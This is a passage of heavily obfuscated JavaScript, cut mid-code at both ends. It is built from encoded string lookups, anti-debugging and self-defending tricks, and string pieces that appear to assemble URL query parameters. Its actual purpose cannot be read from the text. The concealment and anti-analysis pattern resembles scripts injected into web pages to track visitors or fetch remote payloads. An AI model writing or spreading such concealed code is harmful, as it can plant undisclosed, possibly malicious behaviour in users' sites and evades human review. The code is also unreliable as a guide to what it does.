_0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return 